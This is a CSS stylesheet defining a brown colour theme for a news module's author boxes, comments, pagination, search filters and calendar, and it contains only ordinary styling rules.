.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails > h4 .button::before
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails > h4 .button:hover::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.contact,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.full_bio
{
	border-color: #e49908;
	border-radius: 4px;
	background-color: #ffffff;
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.contact:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.full_bio:hover
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.social
{
	border-color: #8d8989;
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.social:hover
{
	border-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.social::before
{
	color: #8d8989;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.social:hover::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails.edn_groupDetails
{
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails.edn_groupDetails .button.contact
{
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails.edn_groupDetails .button.social
{
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .num_of_comment
{
	border-color: #e49908;
	border-radius: 4px;
	color: #5b4530;
	font-size: 14px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment article > section > h4
{
	color: #e59908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment article > section > div
{
	color: #424242;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment article > section > time
{
	color: #999999;
	font-size: 12px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment article > div img
{
	border-color: #e59908;
	border-radius: 50%;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment .actions > a
{
	border-color: #909090;
	background-color: #bdbdbd;
	font-family: "Roboto Condensed";
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment .actions > a:hover
{
	background-color: #909090;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment .actions > a.delete
{
	border-color: #9d241e;
	background-color: #d94e49;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment .actions > a.delete:hover
{
	background-color: #d94e49;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment > h3
{
	color: #e49908;
	font-size: 18px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment > div
{
	border-color: #e49908;
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td.left
{
	font-family: "Roboto Condensed";
	color: #424242;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td input[type="text"],
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td input[type="text"]:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td input[type="text"]:focus,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td textarea,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td textarea:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td textarea:focus
{
	border-color: #e49908;
	border-radius: 6px;
	color: #666666;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box .submit
{
	border-color: #e49908;
	border-radius: 4px;
	background-color: #ffffff;
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box .submit:hover
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_readMore.edn_readMoreButton
{
	border-color: #e49908;
	border-radius: 4px;
	background-color: #ffffff;
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_readMore.edn_readMoreButton:hover
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pager,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pagination table,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pager a,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pager span,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pagination a,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pagination span
{
	border-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pager,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pagination table
{
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pager a,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pagination a
{
	background-color: transparent;
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pager a:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pagination a:hover
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pager a.active,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pagination span
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger
{
	border-color: #e49908;
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger .actionTextContainer
{
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger:hover .actionTextContainer
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger > span
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .ednMoreArticlesTriggerWrapper.loading .trigger .loadingOverlay
{
	background-color: rgba(255, 255, 255, 0.8);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger .loadingOverlay::before
{
	color: #e49908;
	opacity: 0.7;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articlesRssWrapper a
{
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #eeeeee;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #eeeeee;
	background-color: #f8f8f8;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articlesRssWrapper a:hover
{
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articlesRssWrapper a span::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articlesRssWrapper a:hover span::before
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articlesRssWrapper a span
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articlesRssWrapper a:hover span
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edsTabulator .edsTabulator_tabsWrapper .edsTabulator_tab
{
	border-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edsTabulator .eds_tabsNav > li
{
	border-color: #e49908;
	color: #b4b4b4;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edsTabulator .eds_tabsNav > li:hover
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edsTabulator .eds_tabsNav > li.edsTabulator_active
{
	background-color: #eb1601;
	box-shadow: inset 0px -25px 13px -13px #cb1400;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_articlecount
{
	background-color: #5b4530;
	border-radius: 10px;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input .input input[type="text"],
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input .input input[type="text"]:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input .input input[type="text"]:focus
{
	color: #848484;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input .do_search,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .input input[type="text"],
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .input input[type="text"]:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .input input[type="text"]:focus
{
	border-color: #d4d4d4;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .input input[type="text"],
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .input input[type="text"]:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .input input[type="text"]:focus
{
	border-radius: 4px;
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input .do_search::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input .do_search:hover::before
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .do_search
{
	border-color: #e49908 !important;
	border-radius: 4px;
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .do_search:hover
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .do_search > span
{
	text-transform: uppercase;
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .do_search > span:hover
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .do_search::before
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .do_search:hover::before
{
	color: #ffffff;
}

.EDN_search.theme_Ozone.brown
{
	background-color: #ffffff;
	border-color: #e49908;
	box-shadow: none;
}

.EDN_search.theme_Ozone.brown ul li span a
{
	color: #5b4530;
	font-size: 12px;
}

.EDN_search.theme_Ozone.brown ul li span a:hover
{
	color: #e49908;
}

.EDN_search.theme_Ozone.brown .acSelect a
{
	border-top-color: #d4d4d4;
	border-bottom-color: #d4d4d4;
	background-color: #f8f8f8;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edn_module_title
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBoxList > span,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList > span
{
	font-weight: bold;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop
{
	background-color: #ffffff;
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span::after,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice > div,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop
{
	border-color: #d4d4d4;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span select,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice > span
{
	color: #848484;
	font-size: 13px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span::after ,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice > div::before
{
	color: #e49908;
	font-size: 20px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Text .edncf_TextInput input
{
	color: #848484;
	font-size: 13px;
	border-color: #d4d4d4;
	border-radius: 4px;
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-line
{
	background-color: #d6d6d6;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #c7c7c7;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #c7c7c7;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #d3d3d3;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #c7c7c7;
	border-radius: 6px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-diapason
{
	background-color: #e49908;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #c68507;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #c38307;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #f9b023;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #bc7e07;
	box-shadow: inset 0px 1px 3px 0px rgba(0, 0, 0, 0.24);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-from,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-to,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-single
{
	color: #e49908;
	font-size: 12px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-min,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-max
{
	color: #a8a8a8;
	font-size: 12px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-line .irs-line-mid
{
	background-color: #c3c3c3;
	border-width: 1px;
	border-style: solid;
	border-color: #bcbcbc;
	border-radius: 4px;
	box-shadow: 0px 1px 0px 0px rgba(255, 255, 255, 0.35),inset 0px 1px 3px 0px rgba(0, 0, 0, 0.24);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-slider
{
	background-color: #d4d8de;
	border-width: 1px;
	border-style: solid;
	border-color: rgba(0, 0, 0, 0.2);
	border-radius: 50%;
	box-shadow: inset 0px 6px 6px 0px rgba(255, 255, 255, 0.8);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-slider::before
{
	background-color: #9f6c0b;
	border-radius: 50%;
	box-shadow: 0px 1px 1px 0px rgba(255, 255, 255, 0.35),inset 0px 1px 2px 0px rgba(0, 0, 0, 0.5);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox label::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop ul > li label > span::before
{
	background-image: url("../assets/images/advancedSearch/checkBoxes/background/predefined/checkBoxBg.png");
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox input[type="checkbox"]:checked + label::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop ul > li label > span::before
{
	text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.8);
	color: #966912;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButton label::before
{
	background-image: url("../assets/images/advancedSearch/radioButtons/background/predefined/radioButtonBg.png");
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButton input[type="radio"]:checked + label::before
{
	text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.8);
	color: #a27011;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_dateSearchField .form-control
{
	color: #848484;
	border-color: #d4d4d4;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_dateSearchField .input-group-addon .glyphicon
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_dateSearchField .input-group-addon
{
	border-top-color: #d4d4d4;
	border-bottom-color: #d4d4d4;
	border-right-color: #d4d4d4;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_submit
{
	background-color: #ffffff;
	border-color: #e49908;
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_submit:hover
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer a.edncf_submit
{
	color: #5b4530;
	font-size: 12px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer a.edncf_submit:hover
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_submit::before
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_submit:hover::before
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_reset
{
	background-color: #ffffff;
	border-color: #dddddd;
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_reset:hover
{
	background-color: #e49908;
	border-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer a.edncf_reset
{
	color: #5b4530;
	font-size: 12px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer a.edncf_reset:hover
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search .ednSbl_item
{
	border-radius: 3px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper:hover a.ednSbl_item
{
	border-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper.ednSbl_selected .ednSbl_item .ednSbl_letter
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search span.ednSbl_item
{
	border-radius: 3px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper.ednSbl_selected .ednSbl_item
{
	border-color: #e49908;
	border-radius: 3px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search .ednSbl_item .ednSbl_count
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper.ednSbl_selected .ednSbl_item .ednSbl_count
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc
{
	border-color: #e49908 !important;
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc td.fc-day-top a
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .edn_styledSelect > span
{
	background-color: #ffffff;
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .edn_styledSelect > span,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .edn_styledSelect > span::after
{
	border-color: #d4d4d4;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .edn_styledSelect > span select
{
	color: #848484;
	font-size: 13px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .edn_styledSelect > span::after 
{
	color: #e49908;
	font-size: 20px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .month_selection td,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-toolbar h2
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .month_selection,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-header-toolbar
{
	background-color: #ffffff;
	border-bottom-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .month_selection td.next_prev_months a,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-prev-button,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-next-button
{
	border-color: #e49908;
	border-radius: 4px;
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .month_selection td.next_prev_months a:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-prev-button:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-next-button:hover
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .month_selection td.next_prev_months a::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-prev-button::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-next-button::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .month_selection td.next_prev_months a:hover::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-prev-button:hover::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-next-button:hover::before
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.week_days,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-widget-header
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.week_days,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc .fc-day-header span,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc .fc-day-header a,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc .fc-week-number span,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc .fc-week-number a
{
	color: #ffffff;
	font-size: 12px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-widget-header th.fc-week-number
{
	background-color: transparent;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-widget-header th.fc-week-number span
{
	color: #ffffff;
	font-size: 12px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc td.fc-week-number
{
	border-right-color: #E49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc td.fc-week-number a
{
	color: #5b4530;
	font-size: 12px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts > a
{
	color: #5b4530;
	border-color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts > a:hover
{
	background-color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-red > a
{
	color: #db313c;
	border-color: #db313c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-red > a:hover
{
	background-color: #db313c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-blue > a
{
	color: #37cbcb;
	border-color: #37cbcb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-blue > a:hover
{
	background-color: #37cbcb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-black > a
{
	color: #000000;
	border-color: #000000;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-black > a:hover
{
	background-color: #000000;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-green > a
{
	color: #8de171;
	border-color: #8de171;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-green > a:hover
{
	background-color: #8de171;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-yellow > a
{
	color: #f6c606;
	border-color: #f6c606;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-yellow > a:hover
{
	background-color: #f6c606;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-pink > a
{
	color: #ffc0cb;
	border-color: #ffc0cb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-pink > a:hover
{
	background-color: #ffc0cb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-gray > a
{
	color: #808080;
	border-color: #808080;
}

